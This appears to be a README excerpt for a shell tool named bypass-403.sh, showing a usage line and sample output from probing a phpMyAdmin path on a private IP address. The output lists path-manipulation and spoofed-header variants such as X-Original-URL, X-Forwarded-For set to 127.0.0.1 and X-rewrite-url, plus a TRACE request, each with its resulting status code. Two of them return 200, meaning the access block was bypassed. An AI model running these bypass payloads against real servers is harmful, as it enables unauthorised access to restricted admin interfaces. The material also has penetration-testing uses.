 By Iam_Joker
./bypass-403.sh https://example.com path
403,1205 --> http://192.168.226.53:8080/phpmyadmin
403,1205 --> http://192.168.226.53:8080/%2e/phpmyadmin
403,1205 --> http://192.168.226.53:8080/phpmyadmin/.
403,1205 --> http://192.168.226.53:8080//phpmyadmin//
403,1205 --> http://192.168.226.53:8080/./phpmyadmin/./
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H X-Original-URL: phpmyadmin
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H X-Custom-IP-Authorization: 127.0.0.1
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H X-Forwarded-For: http://127.0.0.1
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H X-Forwarded-For: 127.0.0.1:80
200,7576 --> http://192.168.226.53:8080 -H X-rewrite-url: phpmyadmin
404,1058 --> http://192.168.226.53:8080/phpmyadmin%20
403,1046 --> http://192.168.226.53:8080/phpmyadmin%09
403,1205 --> http://192.168.226.53:8080/phpmyadmin?
404,1058 --> http://192.168.226.53:8080/phpmyadmin.html
403,1205 --> http://192.168.226.53:8080/phpmyadmin/?anything
403,1205 --> http://192.168.226.53:8080/phpmyadmin#
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H Content-Length:0 -X POST
403,1046 --> http://192.168.226.53:8080/phpmyadmin/*
404,1058 --> http://192.168.226.53:8080/phpmyadmin.php
404,1058 --> http://192.168.226.53:8080/phpmyadmin.json
200,95 --> http://192.168.226.53:8080/phpmyadmin -X TRACE
403,1205 --> http://192.168.226.53:8080/phpmyadmin -H X-Host: 127.0.0.1
404,1058 --> http://192.168.226.53:8080/phpmyadmin..;/